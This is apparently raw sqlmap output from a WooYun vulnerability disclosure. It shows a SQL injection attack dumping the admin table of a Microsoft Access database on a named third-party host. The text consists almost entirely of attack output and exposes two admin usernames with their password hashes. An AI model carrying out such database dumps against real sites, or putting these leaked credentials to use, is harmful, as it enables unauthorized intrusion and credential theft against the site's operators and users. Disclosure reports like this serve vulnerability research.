 [19:27:28] [INFO] using column 'id' as a pivot for retrieving row data
[19:27:28] [INFO] retrieved: 3
[19:27:34] [INFO] retrieved:
[19:27:36] [INFO] retrieved: jedd
[19:27:45] [INFO] retrieved: d2a3443deec34c15
[19:28:36] [INFO] retrieved: 4
[19:28:43] [INFO] retrieved:
[19:28:44] [INFO] retrieved: admin
[19:28:54] [INFO] retrieved: 49ba59abbe56e057
[19:29:28] [INFO] analyzing table dump for possible password hashes
[19:29:28] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+---------+------------+------------------+
¦ id ¦ data ¦ admin_name ¦ admin_pass ¦
+----+---------+------------+------------------+
¦ 3 ¦ <blank> ¦ jedd ¦ d2a3443deec34c15 ¦
¦ 4 ¦ <blank> ¦ admin ¦ 49ba59abbe56e057 ¦
+----+---------+------------+------------------+
[19:31:36] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\o
.czinfo.net\dump\Microsoft_Access_masterdb\admin.csv'
[19:31:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 71 times
[19:31:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\czjd.czinfo.n
www.wooyun.org